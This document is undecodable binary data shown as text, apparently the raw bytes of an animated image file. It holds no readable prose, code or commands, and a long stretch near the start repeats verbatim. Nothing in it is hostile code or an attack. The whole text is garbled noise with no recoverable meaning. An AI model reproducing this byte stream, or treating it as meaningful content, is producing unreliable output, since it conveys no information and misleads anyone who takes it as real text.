;T����Щ��G���%,�r��`�ځD�@�n�1y4�.�GM{��K��?3Y
�Ͳ��;����IWP��	��00�ue�̃�N.�G��bp�⺇����LZ�gPϮ��#�9�覐��[��-K|�\�YD�I �v�Q�j�|T.ڣ��e��T�\��p�7��T��.)x
@��rFD�` �~��@%�s�AE&������L
`��?�I���D�o��
���e40�
b�l0^���M���!l�%BE&�X���@#e &���?b�f��s���F@�?:A�"E��Q�i4��&f��Hj"�d�'�ᘏ|0��m�y������'$��cFjaE����=8����5zݘ�pd�l�)�q�ɧ?��'�a���"hc�!��H�hF�n
� `_��	B��xŘY�5Sg����
Ī�\��#�{_�t9��	k���O]�)Ei{챂���
�I��j��KA�+��j�z, ��	F� T4|,|����5!!û\ <2��� ��p�{g�����ls�S���1�!»�tK�?��,�	�G`������AT��J`�� �o]����nv�G�}B�;�-Űh������0v�;�;��=4�p� i`p���q\��F�u_lH��q�=h�O6g�pڌKݯ�� �F_���ę�񻿁�&�+����-�cnv�GS�n�E�8�u��6϶w�:t�.������	c�K��\�|-'��}���R���_/'L���S3 ����^/����q�_� ��/\�=�y)`���H�%P}�p6�1�i�i0`��w1��S�ڴ���i`l4�3&B���@�#�V 2,<�!YXA:�2 �-�BHDC`'������_��=`b��.(*� �E��`5i���.^��c��2>� p�cGQe���ˀ!��E7��c ��;
�b]4d"O�H3f���d$#�FH6R��|d-)�D^��d'��H�R��L�*=��V�Ғ�l�$O)JY�2��L�$g�KW���d�/c�JC�r���%)��IO 	�'k�JU`H �#��Mc�2CXA@��i��br��o>��DB��JC|��cC�y��h		����z ����|�<�q΅�����
�of`��,�ю�CrȀ��
9�IK9��
��Q�M���� N�5@�8�N�����C����v�$��F/�����	)��ҧr�!-),��W,ժ� (<���Gzt�e'N1�i�rNX��Jת&��N��
V��"5�Bs 6�է� ��6���v4�m��V���,]��JO9u#� g��S9��
���>�@��`����T�*����lh�G'�� ��:}�n��
t4�%�jP��S�%i9������iI�KR�Nq�N�A�9^̢T���l�0 �׽���:SɎ��9Xmy����r����.m�;���C[XhJ:T�:�r���Ѐ�� r�`� ���V>�[������m�W<Ҫ�� 3��0O�
����^1��:��l-�k�h`�ήu\]� �Z��� ���@yՂ.�e�42f6�I�2�`���  ��V����3�}`�k@+�s��<�YrG}��1 `�O���'�UKZh��e|bG;�K��}�����~ݴ�}0b�N��-��G7�V	k	���@�}  (tF}j ����m@��<�M�s�m���{ k�^��v5C-W�-#��H(�S� �kk���kU���g��vƳ���r�P�?�����OK���D��î�٩�7X�i.{��\N8���-_��X����6������������}����� ��|�������l��p���r�  @��g/5�eCf���L��y�S�t&+]�5���j�W��u8�� .k��+���U�t���)>����l{ϔ���m�t����6w�5�u����i?�>��v��z�q�����S�o��]j�E��f�V��N�=n����}cظ{G�p<o��X���c�^j�wZ��X��E�;��&���v��܉6�;�v_/��q�0�\���me�٥��裺���G�m���v���/����TW_K�~�~n�N�����1~sO�z��
�Qx�.�� n��g�v_��7UtG}�6 �l�ǀhn�0HP �l(Yc`H}��^l �c�%��V��!���wv�0���g��ǂ*X:؃��-؂���FX�D�G8�H��N���+hn?hn.�@h�IȄTȃ�'�9xn`�P�.��h��^�[8�D��0Ȇ<��Ch�G��[��jȅd��׃jX�����8�e� !� � ,  2 d 2  � 1(PC���4( 8PX&��"hH�ŋ5�X�bG�rH2SI�P�HRXȅ����5`il(�ȚF6�d�ȧ�ѣHkd�P4)R>�`bXh��ͫX�ָZ�%̅�$�2d����]�H�B����Kd�&s��)�^��Bj��W�͵ڂ�B٩D�e;Ta�sk�[X-,~7�dK*�����\�U*j�|l���6,�{�P��5j���4�_�zG����\��%��,��	f<��F:j���eH ��]��f"�WL�u�рL2�4]nK�}d��r+a`}	�w^��gK\�� �D)�Y�a0�D~&�!#�w� ��7�P^��Fh��	#�@��h�:�%�F;2�"]m��-a�}H�� �"� �ހ&Հ�N�#r5N����������8�!k�	"|09�:��&�a�"�͘� 8¨
iD�H_��Ɍ3
��:jȨ!�f`c������}b ō�����P���8�R.���C#��
#Yd¥ʭi��ex�d�*��hd���p�0�)+!y"��紿a� �:� �:['�f¦!Ȱ��{J;n���0��r¸Ӳ�A�:��U�{�u),��;��'l�	�K3([�&Rh�� �mW��p�l0,��ձ�$,@�5�B����m�n�,�	2��B&�Tr�"�b,@?�.��.�3�[��6��Ϝ��'tڰ��L02;�@�*��Jk�B�353���~D�B�7�}R0uu�Z����a"S��R<%,$��p�d�����xBSm�Ƈq5��{��^/Z�Ɛ#.�ֆ�y&J�]�(-��X,��Fo3��{|�ՐK޶N�o,<�|����##l��K���~p�Ed]2�<�����[�=�r�~/��-�&� |]w�7��k?�0��>2}�w��4c�ּ��^=����C9�=D�D(,Hs0M�E`A��G?�z�@t� A�}��5  ��<^P'+,X6C�9� ���
����0��X�4P��hB�0�	fX�#�E�@�8�aNܡ�:fDM���44�30F"&d�K�!�X�%�ЍW$���0���P�"Ǩ�;��p�c��GB�L���Dҍ�d�#'��F:�w\d��I2Z���,$&+��Q��$EY�B�ґ��@���?ja=��+
��|��$#0�IFC 	� ������9(@0	L9�Қ�����n�A�L�7�Y�|`c�����!$��Ҥ37@Fk�3�3{���쳛������:4����?�f:��Ղ!�i�0	�@C!
Q �3��8�P$ ��(�  ���0����
�������K�AK p���`'>Y
�W,��*D�NCܔ
rH�R�!�m����T�!͖��]�r�Ѳ:T����+��o��bm�6�� �@7��
���a��t.�CXt�  (3s���洮	�(7�ϴ�Ul��6U�Ґu�㴨?6���N5Z��O���1�൰�)3} U�����+R�уⳚ��K/�M�w�`}�S�	�m����4m8� �Ѯ�׽��PW�6@�z=�������r/z�����W��TـY����u�lB����N���.�P۩���r`�m�k\��׿<�^��������.�����S�T씿ЂV�!ز�u���k/P ��� �1 ��c ���CǠ�cj��e��}P  �7��}���L�ג����n4������r�� ۭ�c��k dt*���u���[]���}� �Ů஢u����/Ϲ�6�|ͬ�4��P0�� �t3lX�|�w&�kq���hfjA�c`�=�V_��l 1P�J�lԵph��3ɾ�n�
�:�Z�@ͩ�}�[�z��հ�W�l�j��P4��JUU���(3�!�����H������[�Z�RU��_��l_��J��ps��4�Đ�0��[]ۺ�n��u�cy����~v��,�[��-����'y���6�{\fl� ��N����o��	́��}��.�?7D]�_6�@�@��o��V�{=汎5��[c�Jް�;�s��Z�T�6�mf$���nh�!
tU�����1Ѯ@���-��\u������1�RS�r���7�nF��>z����}@����m�:��g���v( ��yw���+�ѭ.�ͧ�ր��*�f?���g&��]�Ξ�}����Eܾ��M �U����� ؝���e�� l���9}�����>䱏� ��ո@����yXd���?����}�_���o��]]��W#���?���#"��i�'��j�w�H~�����
X8~)7�8���(~�ׁ����n�G���� ����G�x���0����ǂ�G�� !� � ,  2 d 2  � 1(L*G* P@P��T�l�P�`�g0����@�9~��p`�
=*�T�2%�3+���@e��1T����O"l!x$�#Y��HpD <\�J�ʅ
;T����Щ��G���%,�r��`�ځD�@�n�1y4�.�GM{��K��?3Y
�Ͳ��;����IWP��	��00�ue�̃�N.�G��bp�⺇����LZ�gPϮ��#�9�覐��[��-K|�\�YD�I �v�Q�j�|T.ڣ��e��T�\��p�7��T��.)x
@��rFD�` �~��@%�s�AE&������L
`��?�I���D�o��
���e40�
b�l0^���M���!l�%BE&�X���@#e &���?b�f��s���F@�?:A�"E��Q�i4��&f��Hj"�d�'�ᘏ|0��m�y������'$��cFjaE����=8����5zݘ�pd�l�)�q�ɧ?��'�a���"hc�!��H�hF�n
� `_��	B��xŘY�5Sg����
Ī�\��#�{_�t9��	k���O]�)Ei{챂���
�I��j��KA�+��j�z, ��	F� T4|,|����5!!û\ <2��� ��p�{g�����ls�S���1�!»�tK�?��,�	�G`������AT��J`�� �o]����nv�G�}B�;�-Űh������0v�;�;��=4�p� i`p���q\��F�u_lH��q�=h�O6g�pڌKݯ�� �F_���ę�񻿁�&�+����-�cnv�GS�n�E�8�u��6϶w�:t�.������	c�K��\�|-'��}���R���_/'L���S3 ����^/����q�_� ��/\�=�y)`���H�%P}�p6�1�i�i0`��w1��S�ڴ���i`l4�3&B���@�#�V 2,<�!YXA:�2 �-�BHDC`'������_��=`b��.(*� �E��`5i���.^��c��2>� p�cGQe���ˀ!��E7��c ��;
�b]4d"O�H3f���d$#�FH6R��|d-)�D^��d'��H�R��L�*=��V�Ғ�l�$O)JY�2��L�$g�KW���d�/c�JC�r���%)��IO 	�'k�JU`H �#��Mc�2CXA@��i��br��o>��DB��JC|��cC�y��h		����z ����|�<�q΅�����
�of`��,�ю�CrȀ��
9�IK9��
��Q�M���� N�5@�8�N�����C����v�$��F/�����	)��ҧr�!-),��W,ժ� (<���Gzt�e'N1�i�rNX��Jת&��N��
V��"5�Bs 6�է� ��6���v4�m��V���,]��JO9u#� g��S9��
���>�@��`����T�*����lh�G'�� ��:}�n��
t4�%�jP��S�%i9������iI�KR�Nq�N�A�9^̢T���l�0 �׽���:SɎ��9Xmy����r����.m�;���C[XhJ:T�:�r���Ѐ�� r�`� ���V>�[������m�W<Ҫ�� 3��0O�
����^1��:��l-�k�h`�ήu\]� �Z��� ���@yՂ.�e�42f6�I�2�`���  ��V����3�}`�k@+�s��<�YrG}��1 `�O���'�UKZh��e|bG;�K��}�����~ݴ�}0b�N��-��G7�V	k	���@�}  (tF}j ����m@��<�M�s�m���{ k�^��v5C-W�-#��H(�S� �kk���kU���g��vƳ���r�P�?�����OK���D��î�٩�7X�i.{��\N8���-_��X����6������������}����� ��|�������l��p���r�  @��g/5�eCf���L��y�S�t&+]�5���j�W��u8�� .k��+���U�t���)>����l{ϔ���m�t����6w�5�u����i?�>��v��z�q�����S�o��]j�E��f�V��N�=n����}cظ{G�p<o��X���c�^j�wZ��X��E�;��&���v��܉6�;�v_/��q�0�\���me�٥��裺���G�m���v���/����TW_K�~�~n�N�����1~sO�z��
�Qx�.�� n��g�v_��7UtG}�6 �l�ǀhn�0HP �l(Yc`H}��^l �c�%��V��!���wv�0���g��ǂ*X:؃��-؂���FX�D�G8�H��N���+hn?hn.�@h�IȄTȃ�'�9xn`�P�.��h��^�[8�D��0Ȇ<��Ch�G��[��jȅd��׃jX�����8�e� !� � ,  2 d 2  � 1(PC���4( 8PX&��"hH�ŋ5�X�bG�rH2SI�P�HRXȅ����5`il(�ȚF6�d�ȧ�ѣHkd�P4)R>�`bXh��ͫX�ָZ�%̅�$�2d����]�H�B����Kd�&s��)�^��Bj��W�͵ڂ�B٩D�e;Ta�sk�[X-,~7�dK*�����\�U*j�|l���6,�{�P��5j���4�_�zG����\��%��,��	f<��F:j���eH ��]��f"�WL�u�рL2�4]nK�}d��r+a`}	�w^��gK\�� �D)�Y�a0�D~&�!#�w� ��7�P^��Fh��	#�@��h�:�%�F;2�"]m��-a�}H�� �"� �ހ&Հ�N�#r5N����������8�!k�	"|09�:��&�a�"�͘� 8¨
iD�H_��Ɍ3
��:jȨ!�f`c������}b ō�����P���8�R.���C#��
#Yd¥ʭi��ex�d�*��hd���p�0�)+!y"��紿a� �:� �:['�f¦!Ȱ��{J;n���0��r¸Ӳ�A�:��U�{�u),��;��'l�	�K3([�&Rh�� �mW��p�l0,��ձ�$,@�5�B����m�n�,�	2��B&�Tr�"�b,@?�.��.�3�[��6��Ϝ��'tڰ��L02;�@�*��Jk�B�353���~D�B�7�}R0uu�Z����a"S��R<%,$��p�d�����xBSm�Ƈq5��{��^/Z�Ɛ#.�ֆ�y&J�]�(-��X,��Fo3��{|�ՐK޶N�o,<�|����##l��K���~p�Ed]2�<�����[�=�r�~/��-�&� |]w�7��k?�0��>2}�w��4c�ּ��^=����C9�=D�D(,Hs0M�E`A��G?�z�@t� A�}��5  ��<^P'+,X6C�9� ���
����0��X�4P��hB�0�	fX�#�E�@�8�aNܡ�:fDM���44�30F"&d�K�!�X�%�ЍW$���0���P�"Ǩ�;��p�c��GB�L���Dҍ�d�#'��F:�w\d��I2Z���,$&+��Q��$EY�B�ґ��@���?ja=��+
��|��$#0�IFC 	� ������9(@0	L9�Қ�����n�A�L�7�Y�|`c�����!$��Ҥ37@Fk�3�3{���쳛������:4����?�f:��Ղ!�i�0	�@C!
Q �3��8�P$ ��(�  ���0����
�������K�AK p���`'>Y
�W,��*D�NCܔ
rH�R�!�m����T�!͖��]�r�Ѳ:T����+��o��bm�6�� �@7��
���a��t.�CXt�  (3s���洮	�(7�ϴ�Ul��6U�Ґu�㴨?6���N5Z��O���1�൰�)3} U�����+R�уⳚ��K/�M�w�`}�S�	�m����4m8� �Ѯ�׽��PW�6@�z=�������r/z�����W��TـY����u�lB����N���.�P۩���r`�m�k\��׿<�^��������.�����S�T씿ЂV�!ز�u���k/P ��� �1 ��c ���CǠ�cj��e��}P  �7��}���L�ג����n4������r�� ۭ�c��k dt*���u���[]���}� �Ů஢u����/Ϲ�6�|ͬ�4��P0�� �t3lX�|�w&�kq���hfjA�c`�=�V_��l 1P�J�lԵph��3ɾ�n�
�:�Z�@ͩ�}�[�z��հ�W�l�j��P4��JUU���(3�!�����H������[�Z�RU��_��l_��J��ps��4�Đ�0��[]ۺ�n��u�cy����~v��,�[��-����'y���6�{\fl� ��N����o��	́��}��.�?7D]�_6�@�@��o��V�{=汎5��[c�Jް�;�s��Z�T�6�mf$���nh�!
tU�����1Ѯ@���-��\u������1�RS�r���7�nF��>z����}@����m�:��g���v( ��yw���+�ѭ.�ͧ�ր��*�f?���g&��]�Ξ�}����Eܾ��M �U����� ؝���e�� l���9}�����>䱏� ��ո@����yXd���?����}�_���o��]]��W#���?���#"��i�'��j�w�H~�����
X8~)7�8���(~�ׁ����n�G���� ����G�x���0����ǂ�G�� !� � ,    d d  � �\�-�,s�a���g�-�����8�[g`��(�<1�D��+���Ҳ�@8a`�F�<�!g���!�}x%[����e��&D�=�}�2�B;5��%�s#�j��3p�� &�(�#�<��8{��Ӿ0��QC�ʡCF����(9��A��0[�V�RB1��jԨK�Ӌ��Ԯk�2�<Wһ�l��Y
���&1�L5�r*%"
/� %��iPʔ�b���:%�x��N�hu]n���� �H�nQX��{�θ�"L���0N�֞��@����� �a�$t��v�CW���v�y�Ɲ���$ARk)�c���L|�̢�B�᧛Ax�Fc���8
�B��s�)��3�]Q]pG�a��F ��*f=��#��9��Q�]xy����n25F�fe;^H���7�T�EE�e�!�VKn�VhE�@eI�b��e\洇�]��7�~�1O�d��!;���q���;��\L,����e ��ǒ}���Qza` ���y ����)䱴	�[�nzٴ�X*�zC�$�7BB�QVB�2`d i��A���)ʨZ��e�z񈉬��}C��:K�&D�]ࣂ@��'/|��g��x�n��]e��;t�Yg��%I��d��^���<��s��T��H]��Y��_o�� E}��v[*T{��l z�����)��A����u@9��� �
��qD�_~d?{t�[����Ev��W���ʑ��&q|�j_���	Hy�*`�� ��픑A��[E��,�.x�wDq�g��jX��V�;)�؃�bkZ9�j��A�#AT�,pGSM�vU�g;�)���q<P��@u�+�"�׭�O`L���DE��	�`E0rt!�x� �!��#�x�Ў@�7���t����`�|��Ȗ���G@:���`����G�$("�`;~ �%� u.����
��U� 0����� �F���:� I�� ��;�G;:��D�ݭ���[O�F�(�	H�#�0Ft�?d
D�Pˈ�X�9^ �<�噇�є 6�T���E�70�G6�s��-���:��:�"	�
���y �K@�� ro%U D"��tH��x�>��?����`��C��d�c�d_p*}�}i��jB��Ê�9�:� ��� H��U�E���* D0�=`"�P�����s�%�����i�pHHG�1.�b�Iz7�'̂��9D���q�p +�F-��Ǥя�\ ��KF@C�h�� �AR	Lr��E����܍�C�lyr��R�j^p>����8u%��tcҤ�и  ��&�#���>�t���ߟ�1�ad�	�j-��	����JE}g #�N	�Ca�`�$HpAS���C���J��<�,(�M����y�a��ED���5�A)�ᑏ�h$�,Dc�v��f����	3��,f�kr$"��D$"�`���1m�ఏxF��b� �h�{�� ��ġ�-'��@�"�Xb�:f�7�]M
Q��GBL71+!��	L��Em��;�o$�YUNW� N�K��JF�s(ASJبܒ �򩤒-��@'ǘ��`i��������0�]�~�{�B-k٤�dL��Qww�3V_@��6�ь�
�G�I]e��A9.
.��&F�����!#\d�"Ԫ�eR�J6m�=*[=蕘�	^�mfьl#[4�Nu�dX0��0P�`�N@��x3wy�R׹ȣ��N�*W���GBeB_�����c�C�` r+8��bxW �l�E	>�9�����N}I%� v�re� D�VŵV٭E�u��^�
��ao-f+J��H�#px�Q
N��X�����Rù�����Y��W��H{�8�B�{$x��8�20�����7 � ��+S��Ж�)����.U ,`�7�Ө�{Hq�&f�k��PU�y��M���V��9,��v�#IQ�J;~�!ř�;� �T �.0���
�p�7�xP��4�	r�@�Ys��,�ܳ�5��n�ER�vՐ���UDmyK*���82Ѐ�
Tp�B�Hď���� �g[E�$�5�&X���L���e�6@:���qH��H�q����'	����5u4�=#F_��%t��� ��xw��C(����4L�=��=hs�#	��L�%1��.5j�5+0}p���@�'z�Z��$B��Pw'A��(�� @�s���?��I�a��|P �ā^�(�J�,)q<;�)S� |�p�#�C��Pz�r#ܕ>P�"��	�&>u��IWcu�*��� ��v�I��+fW� #6|"�l(|W�����c0<��tTt�Z�#)�Bb��~p�?h����o���3R�H�M�Te*�F�',lh�p�І�6 �ps�C�*����6$d�B�*L؁]�M�]:���~���s(* ��G���q����U�h�+��`�؆'Qlq����<F��A�	���8��� ^���ô �oL�y�'���r1�! 6��,hh����xF��&���hD���A�����}��� �����5g8�m����l�Pȷq����H�8,g�膤�ҷ!�	�q-�	��Mgs� ��}(d���]��k�]AI�t�E�cl3���!$9��ǉFQ�h�2g��X�vev�f��8␱�lU���C�(M�ܵ
�H���;��%T9�ȉ�yWw�������'���{�7�
	z:�p3g�؎�x�2�2�ti#]�	��s�Xw6�Hh�,	,4h��T�%N�zа �@���3w�J6*J�O��6t�9d������r�os��ȍ�`D@����-�Bh ����1�aF�;�V���` ��OX��I�@p-7���Hg��}��9L9�:���sp'A�Q�SJp�B�o��X�� ���0}���n'��I�*p�Ww��m��:�V�� .'g������� �~�����"����X�u���JA��h�]�|!�as�z���ҁ�ɢ�	�}*�f�PLr8Z~0��Ջ�|R��(xǳ�ZH5�u�}���Q�nV*�}U�b��!ٖ�8���;`����?�lU�����ئ���?�����^0����*~���	{P
<Sz�g#k��צO�����M�?Щɸ������;Ѐ�ڝْ[�B��j�8Y�J������r�m;y#�厢� ���ک�كpH��ʮ��~�����'b"�����uXp}�P���V���
y@U z`H�TL�;�����9|V�2�4|�8k�L�f�X���ⱌUF�J�,���ܘ�F�O�	��Sp��	ű���	�C����p��w��G�=��a �@�h�'
�����X)k�I�J��2Y=��������s�#`F�����O?�C�deH{k�x5�7 �Ԁ�j�Q�Yk��U�
�,�0ۍyYw�4Lb�ˑ�Q*� K��Yh�a/�Ɔ�h���s�D�>��I��X� 2��T��Pp�h���c���&[�Fj�Y��j5�[6h�����;zU� ���n��XFw�P[˲�)[ވ���Lr�0DJ'Y�u6��j��#,��x�g���>[�;�� "X�o@��Q��8��"c�r��а
�0x�@i61�;3�ꑉ��F��e�"��)�>bY�Q��� �w��bs��	Q�k�j��4Y >�'c��|V�XWg��z2#1�"��$�@'\����%�D(~6��2�Rz��p���T�i[�fJ�%�n%f�V�Ȩ;�п"�"���X���W�J����5i���W��K[���rj��|��L��eԋ�����,Ǒ��4�&b��n�²��N��	���������t+��C���b�[��˖̿���#<N�UF`tU�7�"�}L�<���W9c��L��z���Y�QR���n�q�Ǥ$i˶<Ƙ̘\��]�@H��l)���k�͌��s0� ]���uW�]ʙ��b7�TY�m�%���ju�{�)�%��v��_7C�ϓ��`^}�<�<]p��:gz(�)䎶	yn��.�-]��̒4���ǚ�0�('Llw���\�l07s :��ѕʟ@����zH(�� ������l1��mJ�Lj�&��0�b�&==zg{��EB�r��L������ؖ��Ƈ<j�~��2��.�!���a�`͒�]���mLz*�]E��r0H�����Ԍ��z-�9�׀�:����dנ����d~�X--Q2A�ّ��\��<�Yp�@��w7P�
t�ms�`)}ڵ����.�0mݭ��m�-݅s��p�ڻM٘u��Q���W�s��-j�VmidB���]��o�(S2��P�������d����$���!��pY�l�j���zot g=)ߌ
�������8��V� ���  ������(���of��X��@z�z9Vg�ʫ�;�������opi�	�y�M`��i���C�P�i���9����M��:m��0�=>wk9&�r�������؎��z��]	�S��=�/��W@���>g�0�~�9�v96w�w��o~�A��K`�H�I��x�w�����Nd�*z���t>��\\��
�����`�Y��s<�c���q�	�^�a�����������V��� ���jzz�Y���X9�[<� ��N��`��@]��R��� �`X����̮Kp�Z����ɣ�(眮r��`�`�5�XP�:�K����zp�`C� O�fzP� =� 0�c���`���� +`N�"����n���	� C��F��C�C
 �r~N��?��۰�Vk����o�~
���p� ��a����P�`#���� 
"�N�f�p 0"`
� � �K �� 
�G� ����� �� �
�� '�`��`	������	`�,�_�X`�z� >� "�N g r� 9��	�� 
G �� �>�����f `� 	 ����/=��������/�P��9p> �M���_�r��z �n� h-I� �RSx����
A(��"< ��s�Y�
�T(bùS�8Xsr�A��74(����b�,Ө���&	P�&G'7�t�v�8�e�$Ū9ͳ��ƯK�<P���ʊ1��I1dgJn�W��.ӐD���ZZ���G�؆t� ��1f r��P�r�<&���f Uo6*��|D-.0�+�n@%�%N�:�G%�.�js-�M�@g Sr�&��_dk}��U��S ��͌�kWV�d=y"k�?m�pm��8 ��Wh����8_�n/{�ޗ6	��jb6������e���S�:���ȣ�
��ŉl���epP�� ` ��e>��0c�^N)�[��p<-8�eF ��A<+G��&��as��7V|�͉�p��>���d�#m򰤎�a��۬��h��S��g�<���<ȳ� 6�\���z ��!��e��8re�!TI����PK��db���1|c�e,�d�i�`<Ek#JZ��"�7��R��QTQ�DmXI`6p�<�U'r��$�x��7j�s�>�� ���ŉj�`�&AՆX�vZV(���Z���\T��UV�� -XQ��I�9�\I�I��M&I� $�|�&yc'��Fᅵ�w(?��]-�0�b�G�x�7��"W;��d�1�&m��6
  `b�UF�Q$�wp�e'd�m���u�!ڒq8�x�(%�^.ހ�ܩ���xj��~�-
( �V��`��a�U�fE-V�$X���Ij!y�߰D�kI �D���n�GQ\c����Ǒ�GX��.��bbj���Ϲ���1i��q����X!e(l}��Lc�I��]a(z�]j߹@��}��z�@�"�Z@q��Izg��=�݀�I�>wA���{m��~�ѩ�g�,ʷ��š�$��Y���G�`ヱ� g(�O~��F��j�[��Q=(�aCh@�P�-
�{����߅P�#�Ɛ
��wt������c=��|'@A$�wB�������P�r٤
�AX�qN��r�
D1��  ��BAH1���@:X� E)�G؁~t �@�G��b)#�0A�ъ���e�� �a�BZ�2�1�t�`�5���`c�hE�A�[X�LؠnT�Z9p#��:�q�Nc&KI
<bt�1�x�7�q��!��;�1u�`���,2b�H��d��t�"�����LQ
��4Y�Q90�"�I'p����:�86;"�	���@H d>��!ځv((�h�8Jb����AL����F�i�,<Bt�j@%) �,�є9(� ,�u��tv� ���=ԢY�5�1�1�A����}��u>�kMd�$�N}����#vzQ�+8�E���͞V%���$��U�jYy^4���bY���Q-�O%��U)�la\��F�(�G�vCYs� ��!�v$ �%5^S�[�&�(MX�!�����P�� �ii� �n���x� Ȁ�@잆�<�����p[*�S\ .7��v�z ���4�"m��jnd7�p@��A�	�@0�c�	�=z���ge���XA&�5f�5J�G ��~ r���լ(�A��QkdL�-��̺- ư-�ξ.sV"=���Ɨ��lpM��D��i.s���Wbf�W�A���k��M�Y.�1|�zb��Y��q���c$�X�K'^���=I�Q�q��,�g��4�2���e-wY�[�r�� !� � ,    d d  � �d��AzJY����l�9t���8^,���N�:u�$1bnݺ(x �@�x�]9��a��p�T2K�zeșJ.�С&�)q"zP��ưa�+��s��%^h��1��#K@�-Ȁ'�\}���Y5�dթ� �Y^B�4�Q�K�f#����2h2|8!ͰՐ�h!��̙[��u��t�e��ޜ�rֶ�!�q�pR�����Oq<��R�ˠ���cա��.�"K>�;���uj���e=k�4g��~ ��!> Ρ�J��&H��3��=�UsJx��%�:\�@;I��[n�����D�,x$�la8S� u@9/H��7P��}I�T:�{�x�^=Fbi�N<I�c�/� ����if�s�d����S��p�H ��tA9>��!f�PN:�h`F	Yd@0�YZ����v�D�M�vh�z�=atyH /���ߐ�U~jF�T�ݔcNp0 �($Yj�����J�}��o"j�����cAe �H�ю�JPNo��6��A�c�~�f�E��:���u��Ĭ�=��9�*A�q>]I�:^A�`&D�"�@���tb�Q�<��Oݴ�p(��s�5�Xmd�7���H'��Z���������#����]xp����!��SPV�w�BaH $@��f����|���D��O�N<�}ڜA#��UX]!�!Qx��
��E�~��]f�M8�F��/|��gaG�Y�v�q����6Zi�I�Ƨ�����k�;e��ܱJ"��J�\"�
��N6�V�v�)tyAv���; �6��E8+�o` ��}cj���0�n�����EQD��|�A'���E9f�W�\�F�@Z�k�e~�q��I�b�c�I��N^��*3�<�<�)�B�D�R��;x@�J�Ct�GBcU�c��Tu�Չ�o?zA'^���\܁�i��.%\�@>�l@�zX@ r�2�k`�B;��!����PA   M��B���,,����#>T=�_w��7>�4�l�VRC���z��=	=�`gx���r��Ac �x@^��<`�hG^���*z< �R'-F��b���#�;p��*ɬ�B���XL ��`	K`G$"��@��0J"n���� E����"J hC"S(b���ꮵI�%�s�SCh޷�r�f%F��``#�%+pB��$�r�4#v	�,��&&���t�Cf�<�L+"�|���З)S��"q�HӸY.~g �`�	� �sm�4FH�
�`�;H�4k9��BT�
�Ї
T����D 4�����JP��>���|�ZqH^��8`�hҎE�$���>J0���#��E�@r"C3��f��H+ ��ChG1�dF w����w��Y }bZ��<�)	��]
I�s��� G��խ��Q�Hd�Z֢t�7P! Q�p ���Mqz�v< ����T����v����P t�y�������V�c�:�q�r&�5F9�κB���8���h�E("��';�!�D�r�#�l+��i�:K-*�|���L
k�;�y�f^('I�:�� ��ֽ�PB��OD"� �L,�	�X �fڅ��/h�Kj]�ɰ��B��DE?� 	�EZʹ�T�&�u�Rn웤� �D�z�
/mkql{Pۢ
S}���C�b��ݐk�u��pQ3�#o��I��I#�����H���:s��* �0���& ZF��I �R�2k�=D!SqP���M�FmVI��4�ӌ4#�OW$�Y��!pP��@ ��X o,��Z�Bڵޛ)$�Zv�5�!R+��k�&����1{�+�8�6�!�8d�"Wh���e#��ػ�Mp�Wx`�b�����9���`� �(�87!�V6����EM�+��:� �<�Plc
2�L�#�W�x�t��C� [)�g��������4&��	���"�cs�\�#��V(	X�$˫щo���>r;�l w\��P�@S�>�����I	l ʱ���k`��Y��$��O�O�9���X�b	�g�!�z�p� ��[0�����M&2����5�C���;�%�	��l��N4� #:����Ð}fڱo���Bk7�
��O�*����u1�72%�I�u��su��G�lv���\̝�G��W��H�	:��N���c����قq�Цvݵ�k�d��E	t�H���'�"%���$a1�uw�s�#,��9ŀ�|�$hcO@!��2 I� ���0O�$��E�b^��@NUD�rot�u/P �A�V�6ȗk� �  �bX��r�6 �_O����l�Z���E��DTv c�#>�w7�X��D) \PE\�p��;�`�GFF�@ZÄ 58��M8h�� ��?�O����@�"��g�\`��*� �bBwA\Quv w.F�����s�@~�S��%Hi�T.������� ���;�H� Q0r>�g����aD�E��W4��o3Wi�3@� �E@�2nU� z��\&h�`\���\�p��h�h ���/0lz�#|�@��ǋ�q���p�w�`^�D)�<7 �@�� #���\���q�珺s�Q�;�D)���}�@* �g��W|��\L$&��$`6g�� <J�s��e��k(59Q3Ə Y+�g��X����iN�#}���GsI���2&qa�<�S>�S4�q��uNb�h� � [mT}Է7�m�W�{��J��	4��s���PL�0v��(H��E�ǔI$L�c�M�y�(f+�Ip,8���	�p�D}��GYk��g;��8	;JR�.��pa?P�?0?�?�4u"�w{�L+�$�4ґ�����4����0���0 �A��4Y��iS��g���� �� �g��M@&��$fse�F�"�I;q��y��щ�}֖�����~��Jշ
șZ�7ux)��@kyd.ȕ�5{�� ߅�����J�nJrSM���$O�����4W�oB����&�
胵'���|� �`M0����� �36��	@�����`���v�W~�r�E+�	�oA)��3e��Ir���;0��.�젥?��<a��Ɩq�A�1������@&�S���_w�8(�MZHe�9H4S�W~f�T}������M���7�����p,M�P�o�X�X�hx�Z�f�UR�eĉ��kH";S�T8&hɖ������q����RF�~��z��h��x���&j)���3y^�e �H�$�7�5�b�kC��ә����rh���:�����j�Ciyψ ?��6YI���&���VY�3��'A�)�5I;l	����pW*���O����F��ȇ|銞3w�`>��e�T�}���9]�[70�]P
�٧��}�O���RITa���������1��h5��V���S7��جh��F�<aC����2�X�b�g2����� �Āy�]�O?���s.�г����{	h���g��U�I�<�e@�	�~#�E~��qq�	��2�R� ^���سը��������pX���'#��[%��4x�	R�{�@�)��DH�,���u�`a��O� �0A�\�:�Q#�37 ��;*qOI4S3E)�� �� ���%��S_Q��ʠQ�	!0���2U [��;�� S��\�j��V8�ʾ ��D�p3VN���Ee��	��2�k���U���!�~��J!6*��b[�/�O�뻿�i���*5�>eQU!+K� FrQпx���۽����
�eB�{�'6�4?`���8�p���z��ئ�jfg�`���@$ �7)�RO	����-��a��Ŕ	��� wF��*`QuB��&�p��@3�xke� ���7�Z_�2��Y��Y��� 
�Zhykly&سtk�{�Isw�X�p,�T����pʁ�L0US�9^�c�E-3tv�ei�MC��؅��\L;.�ɂ����ǲ6q��� |����bxX��p�rc��-r?�<+���]��]X�L{��
s����:	&���V�Lջ92Ȅ0azG�0ALq N�b^�S�Z�����朎v[�0��ɸ�t���W�q�f���@ͳ9~C����Rz��o�(b,��ͻ�U��]�\��X[�#�0m���tkӡH�8
�9��9Q����	���9�U�P� ���5�?�y� ӱy��������(i)��ɸ��\t�XӑaIvWE�f�ԥ`��D2���`.U����;�a]*��8�� �`}l��؂��ǈ�hݏl��)����?ʂ�}Q� ����	z��+��iE������J�����Ւ��I�@����֗݅���r��ׄ��-�<	L�)�<�0����*�7xf	���Wr�]��ۻ��[	I 	3����]	�ǭn� ;* u�64�!�L��9:�A�}���=́ۍ3ꂍ-��\
